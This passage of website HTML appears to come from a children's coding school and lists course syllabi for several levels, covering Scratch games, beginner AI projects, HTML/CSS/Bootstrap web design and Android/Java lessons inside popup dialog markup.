<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
